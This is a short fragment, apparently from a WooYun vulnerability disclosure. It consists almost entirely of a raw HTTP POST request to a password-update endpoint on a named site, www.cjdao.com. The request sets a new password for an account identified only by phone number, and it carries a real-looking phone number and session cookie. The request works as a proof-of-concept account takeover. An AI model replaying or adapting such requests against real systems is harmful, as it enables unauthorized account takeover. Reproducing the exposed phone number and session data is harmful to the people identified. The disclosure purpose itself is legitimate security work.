 POST /commonlyUser/ordinaryActivation!updateUserPwd.action HTTP/1.1
Host: www.cjdao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cjdao.com/commonlyUser/ordinaryActivation!searchPwd.action?phone=13184390435
Content-Length: 32
Cookie: JSESSIONID=69974345546B0DFC850C820459BEE9C6.tomcat03; Hm_lvt_8f53d0df4c8a7092c9330476d02b8f4f=1448289831;
Hm_lpvt_8f53d0df4c8a7092c9330476d02b8f4f=1448290542
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phone=13184390435&newPwd=bma1234
www.wooyun.org